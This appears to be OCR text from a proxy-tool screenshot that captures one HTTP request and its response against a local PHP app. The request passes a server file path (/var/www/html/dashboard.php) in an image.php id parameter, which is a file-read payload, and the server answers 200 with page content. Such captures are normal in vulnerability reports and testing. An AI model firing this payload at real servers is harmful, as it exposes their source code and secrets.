 Request
Pretty Raw Hex
\n
1 GET /image.php?id=/var/www/html/dashboard.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT _0.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=44b820fb9b54862b5ac27d1481beb774
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jun 2022 14:58:44 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3878
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <title>
Dashboard
</title>
19 <link rel="icon" href="assets/img/favicon.ico" type="image/x-icon">
20 <link href="assets/css/bootstrap.min.css" rel="stylesheet">
21 <link href="assets/css/font-awesome.min.css" rel="stylesheet">
22 <link href="assets/css/styles.css" rel="stylesheet">
23
24 <!--[if lt IE 9]>
25 <script src="js/html5shiv.js"></script>
26 <script src="js/respond.min.js"></script>
27 <![endif]-->
28 </head>
29 <body>
30 <nav class="navbar navbar-custom navbar-fixed-top" role="navigation">
Search...
0 matches